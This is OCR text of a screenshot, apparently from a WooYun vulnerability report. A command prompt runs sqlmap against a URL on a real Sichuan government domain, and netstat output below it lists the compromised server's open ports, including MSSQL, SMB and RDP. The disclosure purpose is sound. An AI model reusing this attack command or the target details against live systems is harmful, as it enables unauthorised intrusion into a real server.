 管理员: 命令提示符 - sqlmap.py -u http://app.scjst.gov.cn:88/SurveyDesign/share/webside/...
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 916
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 6476
TCP 0.0.0.0:2301 0.0.0.0:0 LISTENING 3484
TCP 0.0.0.0:2381 0.0.0.0:0 LISTENING 3484
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 1904
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2924
TCP 0.0.0.0:5022 0.0.0.0:0 LISTENING 6476
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 596
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 232
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 736
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 476
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 728
TCP 0.0.0.0:49163 0.0.0.0:0 LISTENING 7680
TCP 127.0.0.1:1433 127.0.0.1:60316 ESTABLISHED 6476
TCP 127.0.0.1:1433 127.0.0.1:60323 ESTABLISHED 6476
TCP 127.0.0.1:1433 127.0.0.1:60335 ESTABLISHED 6476
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 6476
TCP 127.0.0.1:60316 127.0.0.1:1433 ESTABLISHED 6476
TCP 127.0.0.1:60323 127.0.0.1:1433 ESTABLISHED 6476
TCP 127.0.0.1:60334 127.0.0.1:1433 TIME_WAIT 0
www.wooyun.org